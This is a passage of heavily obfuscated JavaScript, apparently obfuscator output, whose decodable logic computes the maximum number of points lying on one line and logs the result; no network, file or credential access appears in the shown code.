bPdvXEy[tOXThC]=(0x1,CSTAi1.EzHHr99.fKDZ5Bw)(yfQi8q[tOXThC]);case EFITBT!=0x5e&&EFITBT-0xf6:return Kgiky6W;default:case CSTAi1.EzHHr99.FCooafN+0xb8:case-0xd1:switch(RIQIFaX[yNujLbd[0x2]]){case(0x1,r3ZmTUf)(yNujLbd[0x4c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x4e])+yNujLbd[0x23]];case(0x1,r3ZmTUf)(yNujLbd[0x4f])+yNujLbd[0x77]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x71])+yNujLbd[0x167]];case(0x1,r3ZmTUf)(yNujLbd[0x51]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x52])];case(0x1,r3ZmTUf)(yNujLbd[0x53]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x54])+yNujLbd[0x33]];case(0x1,r3ZmTUf)(yNujLbd[0x55])+yNujLbd[0x19]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x56])+yNujLbd[0x13]];case(0x1,r3ZmTUf)(yNujLbd[0x57]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x43])];case(0x1,r3ZmTUf)(yNujLbd[0x36]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x11])+(0x1,r3ZmTUf)(yNujLbd[0x58])];case(0x1,r3ZmTUf)(yNujLbd[0x59])+yNujLbd[0x15f]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x5a])];case(0x1,r3ZmTUf)(yNujLbd[0x5b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x5c])];case(0x1,r3ZmTUf)(yNujLbd[0x2a]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x26])];case(0x1,r3ZmTUf)(yNujLbd[0x5d]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x7f])];case(0x1,r3ZmTUf)(yNujLbd[0x5f]):return I09MNUE=!0x0,U1Mvu3z[yNujLbd[0x1dc]];case(0x1,r3ZmTUf)(yNujLbd[0x60])+yNujLbd[0xaf]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x61])];case(0x1,r3ZmTUf)(yNujLbd[0x62]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x63])];case(0x1,r3ZmTUf)(yNujLbd[0x64])+yNujLbd[0x33]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x65])];case(0x1,r3ZmTUf)(yNujLbd[0x66]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x67])];case(0x1,r3ZmTUf)(yNujLbd[0x68])+yNujLbd[0xa9]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x69])];case(0x1,r3ZmTUf)(yNujLbd[0x6a])+\"\\x55\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x6b])+yNujLbd[0x15b]];case(0x1,r3ZmTUf)(yNujLbd[0x6c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x6d])];case(0x1,r3ZmTUf)(yNujLbd[0x6e]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[Mvh0ye+0x90])+\"\\x52\"];case(0x1,r3ZmTUf)(yNujLbd[0x70])+yNujLbd[0x159]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x71])+(0x1,r3ZmTUf)(yNujLbd[0x72])];case(0x1,r3ZmTUf)(yNujLbd[0x73])+yNujLbd[0xf1]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x74])+\"\\x6e\\x74\"];case(0x1,r3ZmTUf)(yNujLbd[0x75]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x76])+yNujLbd[0x77]];case(0x1,r3ZmTUf)(yNujLbd[0x78])+\"\\u006b\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x79])+yNujLbd[0xa1]];case(0x1,r3ZmTUf)(yNujLbd[0x7a])+yNujLbd[Mvh0ye+0xe0]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7b])];case(0x1,r3ZmTUf)(yNujLbd[0x7c])+\"\\u0033\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7d])];case(0x1,r3ZmTUf)(yNujLbd[0x7e])+yNujLbd[0xc6]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x7f])];case(0x1,r3ZmTUf)(yNujLbd[0x80]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x81])+\"\\u0059\"];case(0x1,r3ZmTUf)(yNujLbd[0x82])+yNujLbd[0x87]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x83])];case(0x1,r3ZmTUf)(yNujLbd[0x84]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x85])];case(0x1,r3ZmTUf)(yNujLbd[0x86])+yNujLbd[0x87]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x88])];case(0x1,r3ZmTUf)(yNujLbd[0x89]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x8a])];case(0x1,r3ZmTUf)(yNujLbd[0x8b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x32])];case(0x1,r3ZmTUf)(yNujLbd[0x8c]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x15])];case(0x1,r3ZmTUf)(yNujLbd[0x8d]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x4d])];case(0x1,r3ZmTUf)(yNujLbd[0x8e]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x8f])];case(0x1,r3ZmTUf)(yNujLbd[0x90]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x91])+(0x1,r3ZmTUf)(yNujLbd[0x92])+(0x1,r3ZmTUf)(yNujLbd[0x9])];case(0x1,r3ZmTUf)(yNujLbd[0x93]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x94])];case(0x1,r3ZmTUf)(yNujLbd[0x95])+yNujLbd[0x223]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x96])];case(0x1,r3ZmTUf)(yNujLbd[0x37]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x97])];case(0x1,r3ZmTUf)(yNujLbd[0x98]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x99])];case(0x1,r3ZmTUf)(yNujLbd[0x9a]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9b])+yNujLbd[0x120]];case(0x1,r3ZmTUf)(yNujLbd[0x9c])+\"\\x56\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9d])];case(0x1,r3ZmTUf)(yNujLbd[0x9e])+\"\\x6a\":return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0x9f])];case(0x1,r3ZmTUf)(yNujLbd[0xa0])+yNujLbd[0xa1]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa2])];case(0x1,r3ZmTUf)(yNujLbd[0xa3])+yNujLbd[0xed]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa4])+yNujLbd[0xa1]];case(0x1,r3ZmTUf)(yNujLbd[0x4b]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa5])+(0x1,r3ZmTUf)(yNujLbd[0xa6])];case(0x1,r3ZmTUf)(yNujLbd[0x27]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xa7])+yNujLbd[0x5]];case(0x1,r3ZmTUf)(yNujLbd[0xa8])+yNujLbd[0xa9]:return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xaa])+(0x1,r3ZmTUf)(yNujLbd[0xab])+yNujLbd[0xe1]];case(0x1,r3ZmTUf)(yNujLbd[0xac]):return I09MNUE=!0x0,U1Mvu3z[(0x1,r3ZmTUf)(yNujLbd[0xad])+\"\\u0065\\u0064\"]}P3DjUb(CSTAi1.MsZiUqX=CSTAi1.zZtf6vC,Mvh0ye+=0xb);break;case Mvh0ye-0x11:P3DjUb(CSTAi1.EzHHr99.FCooafN=-0xc7,EzHHr99.r3ZmTUf=function(...Mvh0ye){return jZEP1Z(0x5f,-0x88,{EzHHr99:CSTAi1.EzHHr99,EtFGB9:{}},Mvh0ye).next().value},EzHHr99.fKDZ5Bw=function(...Mvh0ye){return jZEP1Z(-0x84,-0x44,{EzHHr99:CSTAi1.EzHHr99,ckAKKD:{}},Mvh0ye).next().value},RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],eJ8N_0x(EzHHr99.fKDZ5Bw),CSTAi1.MsZiUqX=CSTAi1.EzHHr99,Mvh0ye+=-0x8d,EFITBT+=0x23);break;case EFITBT- -0x36:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x12c,EFITBT+=-0x5f);break;case 0xc:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.iIDQmi,Mvh0ye+=-0x3,EFITBT+=-0xd);break;case 0x66:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x9f,EFITBT+=0x2);break;case Mvh0ye- -0x141:case-0x53:return bPdvXEy[tOXThC];case 0xbe:case EFITBT!=0x12&&EFITBT-0x16:case 0xb9:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.Oaauu0,Mvh0ye+=0x75,EFITBT+=-0x13a);break;case Mvh0ye!=-0x16&&Mvh0ye- -0xb2:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=0x3f,EFITBT+=-0x54);break;case Mvh0ye!=0x36&&Mvh0ye!=-0x57&&Mvh0ye- -0xbd:case-0xc0:case 0x56:CSTAi1.EzHHr99.FCooafN=-0x7d;return;case Mvh0ye-0x88:[EtFGB9.tOXThC]=Xndp0o;if(typeof bPdvXEy[EtFGB9.tOXThC]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.MsZiUqX=CSTAi1.EtFGB9,Mvh0ye+=-0x1c8,EFITBT+=0xff);break}else{P3DjUb(CSTAi1.MsZiUqX=CSTAi1.EtFGB9,Mvh0ye+=-0xb9,EFITBT+=0x1c9);break}case EFITBT!=0xbf&&EFITBT-0xf6:return}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0x6c,-0x11).next().value);if(I09MNUE){return Mvh0ye}}function ImLo24H(){}P3DjUb(E0zGiJS=iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[bIGMn0(yNujLbd[0xb0])](yNujLbd[0x6]),gTJboa3=void 0x0);function A3UeWL7(RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z={[bIGMn0(yNujLbd[0x4a])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb1])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb2])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb3])]:yNujLbd[0x1],[bIGMn0(yNujLbd[0xb4])]:yNujLbd[0x1]},EFITBT,CSTAi1,Xndp0o,U1Mvu3z){if(!CSTAi1){CSTAi1=function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={fGZqibh:{}}){while(Mvh0ye+jZEP1Z+CSTAi1+Xndp0o!==-0x17)with(U1Mvu3z.BVhzkP||U1Mvu3z)switch(Mvh0ye+jZEP1Z+CSTAi1+Xndp0o){case 0x61:case 0xb7:case Xndp0o- -0xb:P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.bL2nlQ,Mvh0ye+=-0xa4,jZEP1Z+=-0x1c7,CSTAi1+=0x1a6,Xndp0o+=0x8);break;default:P3DjUb([U1Mvu3z.fGZqibh.Xu3g_h,U1Mvu3z.fGZqibh.vE72Fm3,U1Mvu3z.fGZqibh.kWczjf]=[0x5f,-0x7,0x7c],RIQIFaX[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x3d]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[Mvh0ye+0x18a])){P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.fGZqibh,Mvh0ye+=0x1de,jZEP1Z+=-0x202,CSTAi1+=0x34,Xndp0o+=-0x36);break}else{P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.fGZqibh,Mvh0ye+=0xf8,jZEP1Z+=-0x202,CSTAi1+=0x163,Xndp0o+=-0x36);break}case U1Mvu3z.fGZqibh.vE72Fm3+-0x5f:case-0x67:case 0x79:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=EFITBT(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.fGZqibh.kWczjf+-0x101:case 0xd1:case-0x4c:P3DjUb([U1Mvu3z.fGZqibh.Xu3g_h,U1Mvu3z.fGZqibh.vE72Fm3,U1Mvu3z.fGZqibh.kWczjf]=[0x49,0x62,-0xa3],U1Mvu3z.BVhzkP=U1Mvu3z.gXeo9kL,Mvh0ye+=-0x17,jZEP1Z+=-0x11a,CSTAi1+=0x1cd,Xndp0o+=-0x2e);break;case-0x15:case Xndp0o- -0x108:P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.GgxRwn,Mvh0ye+=-0x1ed,jZEP1Z+=-0xaa,CSTAi1+=0xd5,Xndp0o+=0x277);break;case U1Mvu3z.fGZqibh.Xu3g_h+-0x7c:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case Mvh0ye!=-0xe4&&Mvh0ye- -0x161:case-0xbd:case 0xd5:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[CSTAi1+0x11b]]]}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x188,0x41,0x8d,0x7a).next().value);if(I09MNUE){return Mvh0ye}}}if(!EFITBT){EFITBT=function(RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={gSZScS:{}}){while(Mvh0ye+jZEP1Z!==-0x2b)with(EFITBT.UosqYq||EFITBT)switch(Mvh0ye+jZEP1Z){case Mvh0ye!=-0x46&&Mvh0ye- -0x10a:return I09MNUE=!0x0,s1cOuT(UB5kNI);case Mvh0ye-0xfa:case 0xab:[EFITBT.gSZScS.ASJVm9,EFITBT.gSZScS.oSNHwr]=[-0xdc,0xb2];if(!(Mvh0ye!=-(Mvh0ye+-0x56))){P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x107,jZEP1Z+=0x204);break}default:P3DjUb(EFITBT.UosqYq=EFITBT.F2bZv9T,Mvh0ye+=-0x99,jZEP1Z+=-0x80);break;case 0x96:EFITBT.gSZScS.rb7nKT=-yNujLbd[Mvh0ye+-(Mvh0ye+-0x4)];for(EFITBT.gSZScS.ciby1iv=yNujLbd[Mvh0ye+-0x10e];ciby1iv<mX2Xj2;ciby1iv++){EFITBT.gSZScS.gkRGgP=lkUK1No.indexOf(eeT3vC[ciby1iv]);if(gkRGgP===-yNujLbd[0x4])continue;if(rb7nKT<yNujLbd[0x2]){rb7nKT=gkRGgP}else{P3DjUb(rb7nKT+=gkRGgP*yNujLbd[0x21],izItPKR|=rb7nKT<<cS16tIK,cS16tIK+=(rb7nKT&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(UB5kNI.push(izItPKR&yNujLbd[Mvh0ye+-0xf5]),izItPKR>>=yNujLbd[Mvh0ye+-0x104],cS16tIK-=yNujLbd[0xc])}while(cS16tIK>yNujLbd[0x1c]);rb7nKT=-yNujLbd[Mvh0ye+-0x10c]}}if(rb7nKT>-yNujLbd[0x4]){P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,jZEP1Z+=-0x10d);break}else{P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x1a9,jZEP1Z+=0x95);break}case-0x6:case Mvh0ye!=-0x46&&Mvh0ye- -0x1b:return I09MNUE=!0x0,s1cOuT(UB5kNI);case EFITBT.gSZScS.ASJVm9+-0xf2:P3DjUb(UB5kNI.push((izItPKR|rb7nKT<<cS16tIK)&yNujLbd[0x1b]),EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x1a9,jZEP1Z+=0x1a2);break;case jZEP1Z-0xdf:P3DjUb([EFITBT.gSZScS.ASJVm9,EFITBT.gSZScS.oSNHwr]=[0x7b,0xd2],gSZScS.lkUK1No=\"\\x31\\x72\\x55\\x49\\x6e\\x58\\x47\\x46\\x43\\x56\\x74\\x67\\x3a\\x4f\\x52\\x5f\\x53\\x3c\\x68\\x6a\\x37\\x65\\x70\\x4b\\x26\\x76\\x44\\x54\\x60\\x2c\\x61\\x5e\\x28\\x34\\x6b\\x41\\x45\\x4c\\x59\\x4e\\x2b\\x38\\x6f\\x29\\x7e\\x30\\x22\\x79\\x69\\x23\\x75\\x7c\\x2f\\x24\\x63\\x57\\x35\\x33\\x2a\\x50\\x3f\\x77\\x5d\\x39\\x71\\x7a\\x64\\x5a\\x3b\\x3d\\x25\\x6c\\x51\\x7b\\x32\\x21\\x73\\x78\\x66\\x42\\x4a\\x7d\\x36\\x48\\x4d\\x6d\\x40\\x62\\x2e\\x5b\\x3e\",gSZScS.eeT3vC=\"\"+(RIQIFaX||\"\"),gSZScS.mX2Xj2=gSZScS.eeT3vC.length,gSZScS.UB5kNI=[],gSZScS.izItPKR=yNujLbd[Mvh0ye+0xe1],gSZScS.cS16tIK=yNujLbd[Mvh0ye+0xe1],EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=0x1ef,jZEP1Z+=-0x104);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xdf,0x8a).next().value);if(I09MNUE){return Mvh0ye}}}P3DjUb(eJ8N_0x(CSTAi1),Xndp0o=void 0x0,U1Mvu3z={[CSTAi1(yNujLbd[0xb5])]:function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,Xndp0o,U1Mvu3z={bK0nZL:{}},e1lP8l){while(Mvh0ye+EFITBT+Xndp0o!==-0x5b)with(U1Mvu3z.a2VOCu||U1Mvu3z)switch(Mvh0ye+EFITBT+Xndp0o){default:case 0x23:P3DjUb(nBwN0W[-yNujLbd[0xb7]]=yNujLbd[Mvh0ye+0x24f],nBwN0W[yNujLbd[0xa]]=yNujLbd[0x2],U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=0x1e6,Xndp0o+=-0x277);break;case Xndp0o-0x1a0:P3DjUb(nBwN0W[yNujLbd[0xb]]=nBwN0W[yNujLbd[0x1]].length,nBwN0W[yNujLbd[0x29]]=[],U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=-0x12e,Xndp0o+=0x1fa);break;case U1Mvu3z.bK0nZL.twWMjvR+0xe5:P3DjUb([[],RIQIFaX[yNujLbd[0xc2]]]=gTJboa3,U1Mvu3z.bK0nZL.CFU2AdR=iU6F0f((EFITBT+0x7,D1yIMvy)(yNujLbd[0xc3]))[(0x1,D1yIMvy)(yNujLbd[0xc4])+(0x1,D1yIMvy)(yNujLbd[0xc5])+yNujLbd[0xc6]](RIQIFaX[yNujLbd[Mvh0ye+0x3]][(0x1,D1yIMvy)(yNujLbd[0xc7])]),U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=-0x162,EFITBT+=0xf3);break;case-0x6f:case 0x7e:case EFITBT-0x1b6:return CHMSMu;case 0xe5:P3DjUb(nBwN0W[yNujLbd[0x29]].push((nBwN0W[-yNujLbd[0xb7]]|nBwN0W[yNujLbd[0x33]]<<nBwN0W[yNujLbd[0xa]])&yNujLbd[0x1b]),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x9f,EFITBT+=-0x52,Xndp0o+=-0xa1);break;case Mvh0ye!=-0xa3&&Mvh0ye- -0xa7:P3DjUb(zcRKS5y.RiGVag=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x5]]={},Mvh0ye[-yNujLbd[0xa3]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x90]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xb9]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x19]]=Mvh0ye[yNujLbd[0x2]].length);for(Mvh0ye[-yNujLbd[0x3b]]=yNujLbd[0x2];Mvh0ye[-yNujLbd[0x3b]]<Mvh0ye[yNujLbd[0x19]];Mvh0ye[-yNujLbd[0x3b]]++){P3DjUb(eJ8N_0x(Xndp0o),eJ8N_0x(EFITBT));function EFITBT(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x4d\\x5f\\x64\\x47\\x31\\x2c\\x61\\x7a\\x5b\\x3e\\x2a\\x68\\x41\\x50\\x4c\\x58\\x36\\x4f\\x4b\\x51\\x67\\x79\\x2e\\x57\\x54\\x3b\\x44\\x69\\x48\\x37\\x24\\x78\\x21\\x66\\x75\\x77\\x3f\\x6d\\x25\\x33\\x49\\x6f\\x42\\x7e\\x26\\x60\\x38\\x43\\x2b\\x53\\x4a\\x6b\\x3a\\x39\\x45\\x63\\x55\\x59\\x70\\x35\\x74\\x5d\\x32\\x52\\x76\\x23\\x5e\\x40\\x65\\x30\\x3d\\x7b\\x7d\\x2f\\x34\\x73\\x28\\x6a\\x72\\x29\\x7c\\x46\\x4e\\x3c\\x22\\x6c\\x71\\x62\\x56\\x5a\\x6e\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xba]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xbb]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xbc]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x83]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x83]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0xbc]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0xbc]]=Mvh0ye[yNujLbd[0x83]]}else{P3DjUb(Mvh0ye[-yNujLbd[0xbc]]+=Mvh0ye[yNujLbd[0x83]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xba]]|=Mvh0ye[-yNujLbd[0xbc]]<<Mvh0ye[-yNujLbd[0xbb]],Mvh0ye[-yNujLbd[0xbb]]+=(Mvh0ye[-yNujLbd[0xbc]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xba]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xba]]>>=yNujLbd[0xc],Mvh0ye[-yNujLbd[0xbb]]-=yNujLbd[0xc])}while(Mvh0ye[-yNujLbd[0xbb]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0xbc]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0xbc]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xba]]|Mvh0ye[-yNujLbd[0xbc]]<<Mvh0ye[-yNujLbd[0xbb]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function Xndp0o(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=EFITBT(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}P3DjUb(Mvh0ye[yNujLbd[0x5]]={},Mvh0ye[-yNujLbd[0xa3]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x90]]=yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xbd]]=Mvh0ye[-yNujLbd[0x3b]]+yNujLbd[0x4];Mvh0ye[yNujLbd[0xbd]]<Mvh0ye[yNujLbd[0x19]];Mvh0ye[yNujLbd[0xbd]]++){if(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].x===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].x&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y){Mvh0ye[-yNujLbd[0x90]]++;continue}Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y?Mvh0ye[-yNujLbd[0xb9]]=iU6F0f(CSTAi1(yNujLbd[0xbe])).MAX_SAFE_INTEGER:Mvh0ye[-yNujLbd[0xb9]]=(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].x-Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].x)/(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y-Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y);if(!Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]])Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]=yNujLbd[0x2];P3DjUb(Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]++,Mvh0ye[-yNujLbd[0xa3]]=iU6F0f(CSTAi1(yNujLbd[0x1a])+yNujLbd[0xbf]).max(Mvh0ye[-yNujLbd[0xa3]],Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]))}P3DjUb(Mvh0ye[-yNujLbd[0xa3]]+=Mvh0ye[-yNujLbd[0x90]],Mvh0ye[yNujLbd[0x4]]=iU6F0f(Xndp0o(yNujLbd[0xc0])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x4]],Mvh0ye[-yNujLbd[0xa3]]))}return Mvh0ye[yNujLbd[0x4]]}),iU6F0f(CSTAi1(yNujLbd[0xc1])+yNujLbd[0x87]).log(zcRKS5y.RiGVag));return;case 0x8e:case EFITBT- -0x28:P3DjUb((0x1,mRK9uA)(),U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x51);break;case Mvh0ye- -0x7f:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0xa0,EFITBT+=-0x7f,Xndp0o+=0x8);break;case U1Mvu3z.bK0nZL.twWMjvR+0xe0:case 0x11:case 0x3:P3DjUb([...SopFguO.ysXjPW]=e1lP8l,SopFguO.tOnrVYj=function*Mvh0ye(EFITBT,Xndp0o,U1Mvu3z,e1lP8l,RIQIFaX={uNj3wAO:{}}){while(EFITBT+Xndp0o+U1Mvu3z+e1lP8l!==0xc6)with(RIQIFaX.xgIE2v||RIQIFaX)switch(EFITBT+Xndp0o+U1Mvu3z+e1lP8l){case e1lP8l- -0x153:return SopFguO.rlkoV9=!0x0,bPdvXEy[SopFguO.ysXjPW[yNujLbd[EFITBT+-0x94]]];case e1lP8l-0xd3:return SopFguO.rlkoV9=!0x0,bPdvXEy[SopFguO.ysXjPW[yNujLbd[Xndp0o+0x220]]]=(0x1,bK0nZL.SbXV7CY)(yfQi8q[SopFguO.ysXjPW[yNujLbd[0x2]]]);case-0x73:case 